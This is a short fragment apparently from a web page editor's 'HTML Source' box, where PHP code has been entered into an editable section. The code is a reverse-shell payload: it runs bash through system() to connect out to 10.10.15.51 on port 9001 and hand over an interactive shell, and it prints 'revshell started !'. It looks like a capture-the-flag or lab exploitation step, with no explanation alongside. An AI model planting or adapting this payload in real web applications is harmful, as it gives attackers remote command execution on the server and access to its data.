 HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and ta
2 <section id="mysection1" contenteditable="true">
3
4 <?PHP
5
6 echo "running revshell...";
7
8 system("bash -c \"bash -i >& /dev/tcp/10.10.15.51/9001 0>&1\"");
9
10 echo "revshell started !";
11
12 ?>
13
14 </section>
15